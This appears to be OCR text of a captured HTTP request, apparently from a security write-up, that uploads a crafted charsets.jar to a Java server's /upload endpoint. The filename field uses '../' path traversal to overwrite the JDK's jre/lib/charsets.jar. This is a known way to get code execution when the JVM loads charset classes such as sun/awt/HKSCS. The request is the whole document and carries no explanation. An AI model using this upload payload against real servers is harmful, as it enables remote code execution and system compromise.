 POST /upload HTTP/1.1
Host:
Content-Length: 3437743
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryemlufou17K3WgE4U
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: h /uploadIndex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryemlufou17K3WgE4U
Content-Disposition: form-data; name="file"; filename="
../usr/lib/jvm/java-1.8.0-openjdk-1.8.0.282.b08-1.el7_9.x86_64/jre/lib
/charsets.jar"
Content-Type: application/octet-stream
PK MFM META-INF/PK MFM<:S1DDMETA-INF/MANIFEST.MFManifest-Version: 1.0
Created-By: 1.7.0_07 (Oracle Corporation)
PK LFM | |''sun/awt/HKSCS.class 4()V<init>containssun/awt/HKSCSsun/nio/cs/ext
/MS950_HKSCS_XP(Ljava/nio/charset/Charset;)Z